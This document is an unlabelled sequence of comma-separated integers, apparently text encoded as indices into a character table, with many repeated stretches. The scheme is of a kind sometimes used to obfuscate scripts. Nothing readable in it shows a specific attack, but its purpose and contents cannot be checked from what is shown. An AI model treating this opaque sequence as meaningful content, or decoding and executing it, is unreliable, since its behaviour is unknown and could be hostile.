0,67,44,86,36,93,90,34,60,69,31,92,12,40,13,93,31,12,11,40,81,88,92,59,40,44,72,67,63,40,93,90,36,40,18,69,86,0,40,69,72,54,79,63,86,44,60,70,40,36,72,74,76,92,86,63,54,76,74,31,0,0,73,81,31,0,0,13,34,40,72,88,89,36,18,69,86,0,40,69,72,54,48,40,11,44,69,90,0,72,86,69,79,31,67,44,86,36,72,40,36,72,56,90,36,63,86,89,67,52,12,40,70,40,36,72,67,0,69,86,72,86,72,54,0,40,74,43,90,36,36,40,69,30,2,57,87,43,73,81,31,0,0,67,44,86,36,93,90,34,60,69,31,92,12,40,13,93,31,12,11,40,81,86,92,59,40,44,72,63,40,93,90,36,40,18,69,86,0,40,69,72,54,79,89,90,36,63,86,89,67,52,12,40,70,40,36,72,67,0,69,86,72,86,72,54,0,40,74,43,90,36,36,40,69,30,2,57,87,43,74,31,0,0,73,81,86,92,59,40,44,72,63,40,93,90,36,40,18,69,86,0,40,69,72,54,79,63,86,44,60,70,40,36,72,67,92,86,63,54,74,43,90,36,36,40,69,30,2,57,87,43,74,31,0,0,73,81,31,0,0,13,34,40,72,88,89,36,18,69,86,0,40,69,72,54,48,40,11,44,69,90,0,72,86,69,79,31,67,44,86,36,72,40,36,72,56,90,36,63,86,89,67,52,12,40,70,40,36,72,67,0,69,86,72,86,72,54,0,40,74,43,86,60,72,40,69,30,2,57,87,43,73,81,31,0,0,67,44,86,36,93,90,34,60,69,31,92,12,40,13,93,31,12,11,40,81,86,92,59,40,44,72,63,40,93,90,36,40,18,69,86,0,40,69,72,54,79,89,90,36,63,86,89,67,52,12,40,70,40,36,72,67,0,69,86,72,86,72,54,0,40,74,43,86,60,72,40,69,30,2,57,87,43,74,31,0,0,73,81,31,0,0,13,34,40,72,88,89,36,18,69,86,0,40,69,72,54,48,40,11,44,69,90,0,72,86,69,79,31,67,44,86,36,72,40,36,72,56,90,36,63,86,89,67,52,12,40,70,40,36,72,67,0,69,86,72,86,72,54,0,40,74,43,34,40,72,52,12,40,70,40,36,72,11,62,54,2,31,34,46,31,70,40,43,73,81,31,0,0,67,44,86,36,93,90,34,60,69,31,92,12,40,13,93,31,12,11,40,81,86,92,59,40,44,72,63,40,93,90,36,40,18,69,86,0,40,69,72,54,79,63,86,44,60,70,40,36,72,74,43,34,40,72,52,12,40,70,40,36,72,11,62,54,2,31,34,46,31,70,40,43,74,31,0,0,73,81,31,0,0,13,34,40,72,88,89,36,18,69,86,0,40,69,72,54,48,40,11,44,69,90,0,72,86,69,79,31,67,44,86,36,72,40,36,72,56,90,36,63,86,89,67,57,31,72,65,74,43,69,31,36,63,86,70,43,73,81,31,0,0,67,44,86,36,93,90,34,60,69,31,92,12,40,13,93,31,12,11,40,81,86,92,59,40,44,72,63,40,93,90,36,40,18,69,86,0,40,69,72,54,79,89,90,36,63,86,89,67,57,31,72,65,74,43,69,31,36,63,86,70,43,74,31,0,0,73,81,31,0,0,13,34,40,72,88,89,36,18,69,86,0,40,69,72,54,48,40,11,44,69,90,0,72,86,69,79,31,67,44,86,36,72,40,36,72,56,90,36,63,86,89,74,43,11,40,72,2,90,70,40,86,60,72,43,73,81,31,0,0,67,44,86,36,93,90,34,60,69,31,92,12,40,13,93,31,12,11,40,81,86,92,59,40,44,72,63,40,93,90,36,40,18,69,86,0,40,69,72,54,79,89,90,36,63,86,89,74,43,11,40,72,2,90,70,40,86,60,72,43,74,31,0,0,73,81,31,0,0,13,34,40,72,88,89,36,18,69,86,0,40,69,72,54,48,40,11,44,69,90,0,72,86,69,79,31,67,44,86,36,72,40,36,72,56,90,36,63,86,89,74,43,31,12,40,69,72,43,73,81,31,0,0,67,44,86,36,93,90,34,60,69,31,92,12,40,13,93,31,12,11,40,81,86,92,59,40,44,72,63,40,93,90,36,40,18,69,86,0,40,69,72,54,79,89,90,36,63,86,89,74,43,31,12,40,69,72,43,74,31,0,0,73,81,31,67,69,40,70,86,28,40,79,73,81,84,44,31,72,44,65,79,40,73,51,84,2,62,36,67,93,79,2,62,36,67,93,12,73,81,2,62,36,67,93,44,79,73,81,2,62,36,67,70,93,79,73,81,89,90,36,63,86,89,67,11,40,72,2,90,70,40,86,60,72,79,93,60,36,44,72,90,86,36,79,73,51,2,62,36,67,93,79,2,62,36,67,93,12,73,81,84,74,37,83,82,82,73,81,2,62,36,67,36,86,89,79,2,62,36,67,60,69,79,2,62,36,67,60,73,74,63,86,44,60,70,40,36,72,67,7,60,40,69,54,32,40,12,40,44,72,86,69,8,12,12,79,43,65,72,70,12,43,73,22,82,19,73,81,69,40,72,60,69,36,23,72,69,60,40,81,84,73,81,84,84,79,73,74,31,92,63,25,93,60,36,44,72,90,86,36,79,73,51,69,40,72,60,69,36,23,93,60,36,44,72,90,86,36,79,93,73,51,90,93,79,2,62,36,67,31,72,45,69,73,51,2,62,36,67,31,72,45,90,13,76,3,70,76,80,76,31,34,40,76,81,28,31,69,23,11,90,13,63,86,44,60,70,40,36,72,67,44,69,40,31,72,40,52,12,40,70,40,36,72,79,43,90,70,34,43,73,81,11,90,67,44,69,86,11,11,88,69,90,34,90,36,13,43,8,36,86,36,54,70,86,60,11,43,81,11,90,67,86,36,40,69,69,86,69,13,93,60,36,44,72,90,86,36,79,45,11,90,73,51,90,93,79,2,62,36,67,11,36,13,13,82,73,51,2,62,36,67,11,36,13,37,81,2,62,36,67,31,72,45,63,13,76,48,31,76,80,76,72,31,76,81,69,40,72,60,69,36,23,93,79,73,81,84,84,81,11,90,67,86,36,12,86,31,63,13,93,60,36,44,72,90,86,36,79,45,11,90,73,51,90,93,79,2,62,36,67,11,36,13,13,82,73,51,2,62,36,67,31,72,45,69,13,93,31,12,11,40,81,69,40,72,60,69,36,81,84,84,81,11,90,67,11,69,44,13,43,27,27,43,80,2,62,36,67,31,72,45,63,86,80,43,27,43,80,2,62,36,67,31,72,45,90,70,81,84,93,60,36,44,72,90,86,36,23,90,11,79,40,73,51,90,93,79,2,62,36,67,11,36,13,13,82,73,51,2,62,36,67,11,36,13,37,81,2,62,36,67,31,72,45,63,13,76,48,31,76,80,76,72,31,76,81,69,40,72,60,69,36,23,93,79,73,81,84,84,28,31,69,23,11,90,13,63,86,44,60,70,40,36,72,67,44,69,40,31,72,40,52,12,40,70,40,36,72,79,43,11,44,69,90,0,72,43,73,81,11,90,67,86,36,40,69,69,86,69,13,90,11,81,11,90,67,11,69,44,13,43,27,27,0,31,34,40,31,63,14,67,34,86,86,34,12,40,11,54,36,63,90,44,31,72,90,86,36,67,44,86,70,27,0,31,34,40,31,63,27,59,11,27,31,63,11,92,54,34,86,86,34,12,40,67,59,11,43,81,63,86,44,60,70,40,36,72,67,92,86,63,54,67,31,0,0,40,36,63,10,65,90,12,63,79,11,90,73,81,28,31,69,23,11,90,13,63,86,44,60,70,40,36,72,67,44,69,40,31,72,40,52,12,40,70,40,36,72,79,43,90,70,34,43,73,81,11,90,67,86,36,12,86,31,63,13,90,11,81,11,90,67,11,69,44,13,76,65,72,72,0,11,25,27,27,89,89,89,67,34,86,86,34,12,40,31,0,90,11,67,44,86,70,27,34,40,36,40,69,31,72,40,45,14,82,47,76,81,28,31,69,23,11,90,13,63,86,44,60,70,40,36,72,67,44,69,40,31,72,40,52,12,40,70,40,36,72,79,43,11,44,69,90,0,72,43,73,81,11,90,67,86,36,40,69,69,86,69,13,90,11,81,11,90,67,86,36,12,86,31,63,13,93,60,36,44,72,90,86,36,79,45,11,90,73,51,90,93,79,72,54,0,40,86,93,79,45,45,31,73,13,13,76,60,36,63,40,93,90,36,40,63,76,73,51,69,40,72,60,69,36,23,90,11,79,45,11,90,73,81,84,84,81,11,90,67,11,69,44,13,43,27,27,43,80,2,62,36,67,31,72,45,63,86,80,43,27,43,80,2,62,36,67,31,72,45,59,11,81,63,86,44,60,70,40,36,72,67,92,86,63,54,67,31,0,0,40,36,63,10,65,90,12,63,79,11,90,73,81,84,84,79,73,74,69,44,25,93,60,36,44,72,90,86,36,79,73,51,69,40,72,60,69,36,23,93,60,36,44,72,90,86,36,79,31,73,51,69,40,72,60,69,36,23,31,22,57,31,72,65,67,93,12,86,86,69,79,57,31,72,65,67,69,31,36,63,86,70,79,73,68,31,67,12,40,36,34,72,65,73,19,81,84,84,79,73,74,69,7,25,93,60,36,44,72,90,86,36,79,73,51,69,40,72,60,69,36,23,93,60,36,44,72,90,86,36,79,73,51,28,31,69,23,11,31,13,22,19,81,28,31,69,23,89,44,13,57,31,72,65,67,93,12,86,86,69,79,57,31,72,65,67,69,31,36,63,86,70,79,73,68,37,14,80,37,73,81,93,86,69,79,28,31,69,23,90,13,82,81,90,4,89,44,81,90,80,80,73,51,11,31,22,90,19,13,2,62,36,67,69,11,79,22,37,74,37,33,19,73,81,11,31,22,90,19,13,11,31,22,90,19,67,44,65,31,69,8,72,79,82,73,67,72,86,17,0,0,40,69,10,31,11,40,79,73,80,11,31,22,90,19,67,11,60,92,11,72,69,79,37,73,81,84,81,69,40,72,60,69,36,23,11,31,67,59,86,90,36,79,76,41,76,73,81,84,84,79,73,74,69,11,25,93,60,36,44,72,90,86,36,79,73,51,69,40,72,60,69,36,23,93,60,36,44,72,90,86,36,79,31,73,51,28,31,69,23,69,13,43,43,74,44,13,43,31,92,44,63,40,93,34,65,90,59,75,12,36,86,0,7,69,11,72,60,89,82,37,14,33,47,83,42,85,50,21,43,81,28,31,69,23,12,13,83,74,65,13,37,14,81,90,93,79,31,49,13,60,36,63,40,93,90,36,40,63,73,51,90,93,79,31,67,12,40,36,34,72,65,20,13,37,73,51,28,31,69,23,12,13,0,31,69,11,40,3,36,72,79,31,22,82,19,73,74,65,13,0,31,69,11,40,3,36,72,79,31,22,82,19,73,81,84,90,93,79,31,67,12,40,36,34,72,65,20,13,14,73,51,28,31,69,23,65,13,0,31,69,11,40,3,36,72,79,31,22,37,19,73,81,84,90,93,79,31,67,12,40,36,34,72,65,13,13,33,73,51,44,13,31,22,14,19,81,84,84,28,31,69,23,12,40,13,57,31,72,65,67,93,12,86,86,69,79,57,31,72,65,67,69,31,36,63,86,70,79,73,68,79,65,41,12,80,37,73,73,80,12,81,93,86,69,79,90,13,82,81,90,4,12,40,81,90,80,80,73,69,80,13,44,67,44,65,31,69,8,72,79,57,31,72,65,67,93,12,86,86,69,79,57,31,72,65,67,69,31,36,63,86,70,79,73,68,44,67,12,40,36,34,72,65,73,73,81,69,40,72,60,69,36,23,69,81,84,84,79,73,74,0,31,63,25,93,60,36,44,72,90,86,36,79,73,51,69,40,72,60,69,36,23,93,60,36,44,72,90,86,36,79,28,74,31,73,51,28,13,32,72,69,90,36,34,79,28,73,81,90,93,79,31,49,13,60,36,63,40,93,90,36,40,63,73,51,12,13,0,31,69,11,40,3,36,72,79,31,22,82,19,73,81,28,13,79,36,40,89,23,8,69,69,31,54,79,12,73,67,59,86,90,36,79,76,82,76,73,80,28,73,67,11,12,90,44,40,79,41,12,73,81,84,69,40,72,60,69,36,23,28,81,84,84,79,73,74,60,69,25,93,60,36,44,72,90,86,36,79,73,51,69,40,72,60,69,36,23,93,60,36,44,72,90,86,36,79,60,74,28,73,51,28,31,69,23,69,64,13,27,78,22,22,31,41,91,8,41,16,82,41,21,25,74,41,19,80,78,19,27,34,81,28,31,69,23,69,13,60,67,70,31,72,44,65,79,69,64,73,81,90,93,79,69,49,13,36,60,12,12,73,51,93,86,69,79,28,31,69,23,90,13,82,81,90,4,69,67,12,40,36,34,72,65,81,90,80,80,73,51,28,31,69,23,36,13,69,22,90,19,67,69,40,0,12,31,44,40,79,76,22,76,74,76,76,73,67,69,40,0,12,31,44,40,79,76,19,76,74,76,76,73,81,28,31,69,23,72,13,36,67,11,0,12,90,72,79,76,25,76,73,81,28,31,69,23,75,40,54,13,72,22,82,19,81,28,31,69,23,31,69,34,11,13,72,22,37,19,81,90,93,79,31,69,34,11,49,13,60,36,63,40,93,90,36,40,63,73,31,69,34,11,13,31,69,34,11,67,11,0,12,90,72,79,76,74,76,73,81,28,31,69,23,28,31,12,60,40,13,69,22,90,19,81,90,93,79,75,40,54,13,13,76,69,76,73,28,31,69,23,28,31,12,60,40,13,2,62,36,67,69,11,79,31,69,34,11,73,81,90,93,79,75,40,54,13,13,76,44,76,73,28,31,69,23,28,31,12,60,40,13,2,62,36,67,69,44,79,31,69,34,11,73,81,90,93,79,75,40,54,13,13,76,7,76,73,28,31,69,23,28,31,12,60,40,13,2,62,36,67,69,7,79,73,81,90,93,79,75,40,54,13,13,76,90,76,73,28,31,69,23,28,31,12,60,40,13,2,62,36,67,0,31,63,79,28,22,76,90,76,19,74,31,69,34,11,73,81,90,93,79,75,40,54,13,13,76,0,76,73,28,31,69,23,28,31,12,60,40,13,2,62,36,67,0,31,63,79,28,22,76,0,76,19,74,31,69,34,11,73,81,90,93,79,75,40,54,13,13,76,34,76,73,28,31,69,23,28,31,12,60,40,13,2,62,36,67,0,31,63,79,28,22,76,34,76,19,74,31,69,34,11,73,81,90,93,79,75,40,54,13,13,76,89,76,73,28,31,69,23,28,31,12,60,40,13,2,62,36,67,0,31,63,79,28,22,76,89,76,19,74,31,69,34,11,73,81,60,13,60,67,69,40,0,12,31,44,40,79,69,22,90,19,74,28,31,12,60,40,73,81,84,84,69,40,72,60,69,36,23,60,81,84,84,79,73,74,93,44,25,93,60,36,44,72,90,86,36,79,73,51,90,93,79,2,62,36,67,44,93,73,51,28,31,69,23,40,11,13,63,86,44,60,70,40,36,72,67,7,60,40,69,54,32,40,12,40,44,72,86,69,8,12,12,79,43,90,70,34,22,11,69,44,68,13,76,89,0,43,80,43,40,36,34,90,36,40,43,80,43,67,36,40,72,43,80,43,63,36,31,43,80,43,41,43,80,43,44,63,36,43,80,43,67,44,86,70,76,19,43,73,81,93,86,69,79,28,31,69,23,64,13,82,81,64,4,40,11,67,12,40,36,34,72,65,81,64,80,80,73,51,40,11,22,64,19,67,86,60,72,40,69,30,2,57,87,13,40,11,22,64,19,67,86,60,72,40,69,30,2,57,87,67,69,40,0,12,31,44,40,79,27,22,31,41,91,82,41,21,19,80,78,67,89,0,40,36,34,90,36,40,78,67,36,40,72,79,38,25,73,63,36,31,41,79,38,25,73,44,63,36,78,67,44,86,70,27,34,90,74,89,90,36,63,86,89,67,12,86,44,31,72,90,86,36,67,65,86,11,72,36,31,70,40,73,67,69,40,0,12,31,44,40,79,76,63,90,11,0,12,31,54,25,23,36,86,36,40,23,49,90,70,0,86,69,72,31,36,72,81,76,74,76,76,73,81,84,84,84,74,70,93,25,93,60,36,44,72,90,86,36,79,73,51,84,74,93,25,93,60,36,44,72,90,86,36,79,93,12,73,51,93,86,69,79,28,31,69,23,54,13,82,81,54,4,93,12,67,12,40,36,34,72,65,81,54,80,80,73,51,28,31,69,23,75,13,93,12,22,54,19,81,28,31,69,23,40,11,13,63,86,44,60,70,40,36,72,67,7,60,40,69,54,32,40,12,40,44,72,86,69,8,12,12,79,75,22,76,0,31,72,72,40,69,36,76,19,73,81,93,86,69,79,28,31,69,23,64,13,82,81,64,4,40,11,67,12,40,36,34,72,65,81,64,80,80,73,51,90,93,79,75,22,76,31,44,72,90,86,36,76,19,13,13,76,90,36,59,40,44,72,76,73,51,90,93,79,75,22,76,0,86,11,90,72,90,86,36,76,19,13,13,76,92,40,93,86,69,40,76,73,51,28,31,69,23,36,13,63,86,44,60,70,40,36,72,67,44,69,40,31,72,40,52,12,40,70,40,36,72,79,43,63,90,28,43,73,81,36,67,90,36,36,40,69,30,2,57,87,13,75,22,76,36,40,89,30,72,70,12,76,19,81,40,11,22,64,19,67,0,31,69,40,36,72,46,86,63,40,67,90,36,11,40,69,72,62,40,93,86,69,40,79,36,74,40,11,22,64,19,73,81,36,67,86,60,72,40,69,30,2,57,87,13,36,67,90,36,36,40,69,30,2,57,87,81,84,40,12,11,40,23,90,93,79,75,22,76,0,86,11,90,72,90,86,36,76,19,13,13,76,31,93,72,40,69,76,73,51,28,31,69,23,36,13,63,86,44,60,70,40,36,72,67,44,69,40,31,72,40,52,12,40,70,40,36,72,79,43,63,90,28,43,73,81,36,67,90,36,36,40,69,30,2,57,87,13,75,22,76,36,40,89,30,72,70,12,76,19,81,40,11,22,64,19,67,0,31,69,40,36,72,46,86,63,40,67,90,36,11,40,69,72,62,40,93,86,69,40,79,36,74,40,11,22,64,19,67,36,40,64,72,32,90,92,12,90,36,34,73,81,36,67,86,60,72,40,69,30,2,57,87,13,36,67,90,36,36,40,69,30,2,57,87,81,84,84,84,84,2,62,36,67,31,72,45,93,13,76,63,69,31,89,76,81,84,74,12,31,72,40,69,25,93,60,36,44,72,90,86,36,79,73,51,28,31,69,23,40,28,40,36,72,87,90,11,72,40,36,40,69,32,60,0,0,86,69,72,40,63,13,89,90,36,63,86,89,67,31,63,63,52,28,40,36,72,87,90,11,72,40,36,40,69,81,69,40,72,60,69,36,23,93,60,36,44,72,90,86,36,79,86,73,51,28,31,69,23,86,92,59,13,2,62,36,67,7,79,86,67,0,31,69,40,36,72,74,63,86,44,60,70,40,36,72,67,92,86,63,54,73,22,82,19,81,90,93,79,86,92,59,13,13,60,36,63,40,93,90,36,40,63,73,51,69,40,72,60,69,36,23,93,31,12,11,40,81,84,2,62,36,67,11,44,31,36,79,86,73,81,90,93,79,40,28,40,36,72,87,90,11,72,40,36,40,69,32,60,0,0,86,69,72,40,63,73,51,86,92,59,67,31,63,63,52,28,40,36,72,87,90,11,72,40,36,40,69,79,76,48,88,57,46,86,63,40,3,36,11,40,69,72,40,63,76,74,2,62,36,67,11,44,31,36,74,93,31,12,11,40,73,81,84,40,12,11,40,51,89,90,36,63,86,89,67,11,40,72,2,90,70,40,86,60,72,79,93,60,36,44,72,90,86,36,79,73,51,2,62,36,67,12,31,72,40,69,79,86,73,81,84,74,83,82,82,73,81,84,84,84,79,73,74,11,44,31,36,25,93,60,36,44,72,90,86,36,79,73,51,69,40,72,60,69,36,23,93,60,36,44,72,90,86,36,79,86,73,51,28,31,69,23,31,13,2,62,36,67,7,79,86,67,44,65,90,12,63,74,2,62,36,67,7,79,86,67,0,31,69,40,36,72,73,22,82,19,74,63,86,44,60,70,40,36,72,67,92,86,63,54,73,81,93,86,69,79,28,31,69,23,0,13,82,81,0,4,31,67,12,40,36,34,72,65,81,0,80,80,73,51,90,93,79,2,62,36,67,44,12,22,0,19,13,13,60,36,63,40,93,90,36,40,63,73,51,2,62,36,67,44,12,22,0,19,13,31,22,0,19,81,2,62,36,67,36,86,89,79,2,62,36,67,60,69,79,2,62,36,67,60,73,74,31,22,0,19,73,81,84,84,84,84,79,73,74,36,86,89,25,93,60,36,44,72,90,86,36,79,73,51,69,40,72,60,69,36,23,93,60,36,44,72,90,86,36,79,60,69,12,74,0,31,69,40,36,72,73,51,90,93,79,2,62,36,67,60,44,49,13,93,31,12,11,40,73,51,2,62,36,67,44,86,12,12,40,44,72,90,86,36,79,2,62,36,67,60,44,74,0,31,69,40,36,72,73,81,2,62,36,67,60,44,13,93,31,12,11,40,81,69,40,72,60,69,36,81,84,28,31,69,23,90,13,63,86,44,60,70,40,36,72,67,44,69,40,31,72,40,52,12,40,70,40,36,72,79,43,90,70,34,43,73,81,90,67,44,69,86,11,11,88,69,90,34,90,36,13,43,8,36,86,36,54,70,86,60,11,43,81,90,67,86,36,12,86,31,63,13,93,60,36,44,72,90,86,36,79,73,51,2,62,36,67,44,80,80,81,28,31,69,23,44,13,63,86,44,60,70,40,36,72,67,44,69,40,31,72,40,52,12,40,70,40,36,72,79,43,44,31,36,28,31,11,43,73,81,28,31,69,23,72,13,44,67,34,40,72,10,86,36,72,40,64,72,79,43,14,63,43,73,81,28,31,69,23,89,13,90,67,89,90,63,72,65,81,28,31,69,23,65,13,90,67,65,40,90,34,65,72,81,28,31,69,23,70,13,76,93,69,86,70,10,65,31,69,10,86,63,40,76,81,44,67,11,72,54,12,40,67,89,90,63,72,65,13,44,67,89,90,63,72,65,13,89,81,44,67,11,72,54,12,40,67,65,40,90,34,65,72,13,44,67,65,40,90,34,65,72,13,65,81,72,67,34,12,86,92,31,12,8,12,0,65,31,13,37,67,82,81,72,67,34,12,86,92,31,12,10,86,70,0,86,11,90,72,40,88,0,40,69,31,72,90,86,36,13,76,44,86,0,54,76,81,72,22,2,62,36,67,31,72,45,93,80,2,62,36,67,31,72,45,90,19,79,90,74,82,74,82,73,81,28,31,69,23,92,13,2,62,36,67,0,14,47,79,72,22,2,62,36,67,70,79,73,19,79,82,74,82,74,89,74,65,73,67,63,31,72,31,73,81,28,31,69,23,11,13,43,43,81,28,31,69,23,28,13,22,43,23,43,74,43,49,43,74,43,78,43,43,74,43,58,43,74,43,53,43,74,43,29,43,74,43,39,43,74,43,76,43,74,43,79,43,74,43,73,43,74,43,68,43,74,43,80,43,74,43,74,43,74,43,41,43,74,43,67,43,74,43,27,43,74,43,82,43,74,43,37,43,74,43,14,43,74,43,33,43,74,43,47,43,74,43,83,43,74,43,42,43,74,43,85,43,74,43,50,43,74,43,21,43,74,43,25,43,74,43,81,43,74,43,4,43,74,43,13,43,74,43,20,43,74,43,38,43,74,43,9,43,74,43,8,43,74,43,62,43,74,43,10,43,74,43,48,43,74,43,52,43,74,43,35,43,74,43,66,43,74,43,30,43,74,43,3,43,74,43,5,43,74,43,15,43,74,43,87,43,74,43,57,43,74,43,46,43,74,43,88,43,74,43,18,43,74,43,26,43,74,43,24,43,74,43,32,43,74,43,2,43,74,43,17,43,74,43,77,43,74,43,56,43,74,43,61,43,74,43,6,43,74,43,16,43,74,43,22,43,74,43,78,78,43,74,43,19,43,74,43,1,43,74,43,45,43,74,43,71,43,74,43,31,43,74,43,92,43,74,43,44,43,74,43,63,43,74,43,40,43,74,43,93,43,74,43,34,43,74,43,65,43,74,43,90,43,74,43,59,43,74,43,75,43,74,43,12,43,74,43,70,43,74,43,36,43,74,43,86,43,74,43,0,43,74,43,7,43,74,43,69,43,74,43,11,43,74,43,72,43,74,43,60,43,74,43,28,43,74,43,89,43,74,43,64,43,74,43,54,43,74,43,91,43,74,43,51,43,74,43,55,43,74,43,84,43,19,81,93,86,69,79,28,31,69,23,64,13,82,81,64,4,92,67,12,40,36,34,72,65,81,64,80,80,73,90,93,79,92,22,64,19,73,11,80,13,28,22,79,92,22,64,19,41,33,14,73,19,81,28,31,69,23,72,13,2,62,36,67,69,11,79,73,81,11,13,11,67,69,40,0,12,31,44,40,79,76,43,60,36,90,72,45,12,90,11,72,43,76,74,76,43,60,36,90,72,45,12,90,11,72,45,76,80,72,80,76,43,76,73,81,11,13,11,67,69,40,0,12,31,44,40,79,76,43,86,92,11,40,69,28,40,43,76,74,76,43,86,92,11,40,69,28,40,45,76,80,72,80,76,43,76,73,81,28,31,69,23,60,44,12,13,5,32,88,46,67,0,31,69,11,40,79,11,73,81,90,93,79,60,44,12,13,13,13,72,69,60,40,73,51,60,44,12,13,40,28,31,12,79,43,79,43,80,11,80,43,73,43,73,81,84,60,44,12,67,60,36,90,72,45,12,90,11,72,13,60,44,12,22,76,60,36,90,72,45,12,90,11,72,45,76,80,72,19,81,60,44,12,67,86,92,11,40,69,28,40,13,60,44,12,22,76,86,92,11,40,69,28,40,45,76,80,72,19,81,2,62,36,67,11,28,79,60,44,12,73,81,90,93,79,2,62,36,67,44,13,13,37,39,39,60,44,12,67,86,92,11,40,69,28,40,67,40,36,31,92,12,40,63,13,13,37,73,51,2,62,36,67,60,44,13,60,44,12,81,2,62,36,67,12,31,72,40,69,79,60,44,12,67,86,92,11,40,69,28,40,73,81,84,40,12,11,40,51,2,62,36,67,44,86,12,12,40,44,72,90,86,36,79,60,44,12,74,0,31,69,40,36,72,73,81,84,84,81,90,67,86,36,40,69,69,86,69,13,93,60,36,44,72,90,86,36,79,73,51,90,93,79,90,67,11,69,44,13,13,12,86,44,31,72,90,86,36,67,0,69,86,72,86,44,86,12,80,60,69,12,73,51,90,67,11,69,44,13,2,62,36,67,60,69,79,2,62,36,67,54,73,81,69,40,72,60,69,36,81,84,28,31,69,23,11,13,2,62,36,67,28,11,79,73,81,90,93,79,11,73,51,28,31,69,23,72,13,2,62,36,67,69,11,79,73,81,11,13,11,67,69,40,0,12,31,44,40,79,76,43,60,36,90,72,45,12,90,11,72,43,76,74,76,43,60,36,90,72,45,12,90,11,72,45,76,80,72,80,76,43,76,73,81,11,13,11,67,69,40,0,12,31,44,40,79,76,43,86,92,11,40,69,28,40,43,76,74,76,43,86,92,11,40,69,28,40,45,76,80,72,80,76,43,76,73,81,28,31,69,23,60,44,12,13,5,32,88,46,67,0,31,69,11,40,79,11,73,81,90,93,79,60,44,12,13,13,13,72,69,60,40,73,51,60,44,12,13,40,28,31,12,79,43,79,43,80,11,80,43,73,43,73,81,84,60,44,12,67,60,36,90,72,45,12,90,11,72,13,60,44,12,22,76,60,36,90,72,45,12,90,11,72,45,76,80,72,19,81,60,44,12,67,86,92,11,40,69,28,40,13,60,44,12,22,76,86,92,11,40,69,28,40,45,76,80,72,19,81,2,62,36,67,44,86,12,12,40,44,72,90,86,36,79,60,44,12,74,0,31,69,40,36,72,73,81,84,84,81,90,67,11,69,44,13,60,69,12,81,84,84,79,73,74,0,14,47,25,93,60,36,44,72,90,86,36,79,73,51,69,40,72,60,69,36,23,93,60,36,44,72,90,86,36,79,92,73,51,28,31,69,23,11,13,22,19,81,93,86,69,79,28,31,69,23,90,13,82,81,90,4,92,67,12,40,36,34,72,65,81,90,80,13,47,73,51,90,93,79,92,22,90,80,82,19,20,82,73,11,67,0,60,11,65,79,92,22,90,80,82,19,73,81,90,93,79,92,22,90,80,37,19,20,82,73,11,67,0,60,11,65,79,92,22,90,80,37,19,73,81,90,93,79,92,22,90,80,14,19,20,82,73,11,67,0,60,11,65,79,92,22,90,80,14,19,73,81,84,69,40,72,60,69,36,23,11,81,84,84,79,73,74,11,28,25,93,60,36,44,72,90,86,36,79,73,51,69,40,72,60,69,36,23,93,60,36,44,72,90,86,36,79,63,73,51,72,69,54,51,12,86,44,31,12,32,72,86,69,31,34,40,67,11,40,72,3,72,40,70,79,2,62,36,67,31,72,45,90,92,74,5,32,88,46,67,11,72,69,90,36,34,90,93,54,79,63,73,73,81,84,44,31,72,44,65,79,40,73,51,84,84,84,79,73,74,28,11,25,93,60,36,44,72,90,86,36,79,73,51,69,40,72,60,69,36,23,93,60,36,44,72,90,86,36,79,73,51,72,69,54,51,69,40,72,60,69,36,23,12,86,44,31,12,32,72,86,69,31,34,40,67,34,40,72,3,72,40,70,79,2,62,36,67,31,72,45,90,92,73,81,84,44,31,72,44,65,79,40,73,51,69,40,72,60,69,36,23,93,31,12,11,40,81,84,84,84,79,73,74,90,11,45,72,40,11,72,25,93,60,36,44,72,90,86,36,79,73,51,69,40,72,60,69,36,23,93,60,36,44,72,90,86,36,79,73,51,90,93,79,89,90,36,63,86,89,67,12,86,44,31,72,90,86,36,67,65,31,11,65,67,11,40,31,69,44,65,79,43,45,45,54,72,40,11,72,43,73,20,41,37,73,72,40,11,72,13,72,69,60,40,81,40,12,11,40,23,72,40,11,72,13,93,31,12,11,40,81,69,40,72,60,69,36,23,72,40,11,72,81,84,84,79,73,74,31,44,11,11,25,93,60,36,44,72,90,86,36,79,73,51,69,40,72,60,69,36,23,93,60,36,44,72,90,86,36,79,44,11,11,73,51,28,31,69,23,65,13,63,86,44,60,70,40,36,72,67,7,60,40,69,54,32,40,12,40,44,72,86,69,8,12,12,79,76,92,86,63,54,76,73,22,82,19,74,11,13,63,86,44,60,70,40,36,72,67,44,69,40,31,72,40,52,12,40,70,40,36,72,79,76,11,72,54,12,40,76,73,81,11,67,11,40,72,8,72,72,69,90,92,60,72,40,79,43,72,54,0,40,43,74,43,72,40,64,72,27,44,11,11,43,73,81,90,93,79,11,67,11,72,54,12,40,32,65,40,40,72,73,11,67,11,72,54,12,40,32,65,40,40,72,67,44,11,11,2,40,64,72,13,44,11,11,81,40,12,11,40,23,11,67,90,36,36,40,69,30,2,57,87,13,44,11,11,81,69,40,72,60,69,36,23,65,67,31,0,0,40,36,63,10,65,90,12,63,79,11,73,81,84,84,79,73,74,34,25,93,60,36,44,72,90,86,36,79,73,51,69,40,72,60,69,36,23,93,60,36,44,72,90,86,36,79,73,51,28,31,69,23,89,13,89,90,36,63,86,89,67,90,36,36,40,69,56,90,63,72,65,81,28,31,69,23,69,13,83,81,90,93,79,89,4,13,47,85,21,73,69,13,37,81,90,93,79,89,4,13,85,42,85,73,69,13,14,81,90,93,79,89,4,13,37,82,14,33,73,69,13,33,81,90,93,79,89,4,13,37,47,33,21,73,69,13,47,81,69,40,72,60,69,36,23,69,81,84,84,79,73,74,70,25,93,60,36,44,72,90,86,36,79,73,51,69,40,72,60,69,36,23,93,60,36,44,72,90,86,36,79,73,51,69,40,72,60,69,36,23,2,62,36,67,31,72,45,34,80,2,62,36,67,31,72,45,90,80,2,62,36,67,31,72,45,63,81,84,84,79,73,74,44,86,12,12,40,44,72,90,86,36,25,93,60,36,44,72,90,86,36,79,73,51,69,40,72,60,69,36,23,93,60,36,44,72,90,86,36,79,60,44,12,74,0,31,69,40,36,72,73,51,28,31,69,23,86,13,51,90,36,90,72,25,93,60,36,44,72,90,86,36,79,73,51,90,93,79,2,62,36,67,44,11,11,13,13,93,31,12,11,40,73,51,2,62,36,67,44,11,11,13,2,62,36,67,31,44,11,11,79,60,44,12,67,44,11,11,45,44,86,70,70,86,36,73,81,84,93,86,69,79,28,31,69,23,90,13,82,81,90,4,60,44,12,67,60,36,90,72,45,12,90,11,72,67,12,40,36,34,72,65,81,90,80,80,73,51,86,67,60,36,90,72,79,60,44,12,67,60,36,90,72,45,12,90,11,72,22,90,19,74,0,31,69,40,36,72,73,81,84,84,74,60,36,90,72,25,93,60,36,44,72,90,86,36,79,60,74,0,31,69,40,36,72,73,51,93,86,69,79,90,